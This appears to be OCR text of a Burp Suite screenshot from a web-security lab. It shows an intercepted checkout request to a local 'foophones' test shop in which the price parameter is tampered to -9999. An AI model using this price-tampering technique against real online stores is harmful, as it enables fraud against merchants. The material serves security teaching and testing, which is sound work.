 Burp Suite Free Edition v1.6.32
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.12.129:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /foophones/buy_confirm.php HTTP/1.1
Host: 192.168.12.129
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.12.129/foophones/buy.php?id=1
Cookie: PHPSESSID=1dac8a7a74ad6e95a8d1f42e5359bb90
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 27

shipping=hdsf&price=-9999&id=1